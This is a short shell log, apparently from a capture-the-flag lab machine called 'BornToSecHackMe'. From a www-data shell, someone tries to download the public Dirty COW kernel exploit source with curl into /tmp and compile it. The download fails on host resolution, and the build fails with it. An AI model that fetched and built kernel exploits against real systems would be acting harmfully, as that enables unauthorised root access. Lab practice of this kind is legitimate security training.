 cd /tmp
www-data@BornToSecHackMe:/tmp$ curl https://raw.githubusercontent.com/firefart/dirtycow/master/dirty.c > dirty.c
<busercontent.com/firefart/dirtycow/master/dirty.c > dirty.c
curl: (6) Couldn't resolve host 'raw.githubusercontent.com'
www-data@BornToSecHackMe:/tmp$ ls
ls
dirty.c
www-data@BornToSecHackMe:/tmp$ gcc dirty.c -o dirty -pthread -lcrypt
gcc dirty.c -o dirty -pthread -lcrypt
/usr/lib/gcc/i686-linux-gnu/4.6/../../../i386-linux-gnu/crt1.o: In function `_start':
(.text+0x18): undefined reference to `main'
collect2: ld returned 1 exit status
www-data@BornToSecHackMe:/tmp$ ls
ls
dirty.c
www-data@BornToSecHackMe:/tmp$ ls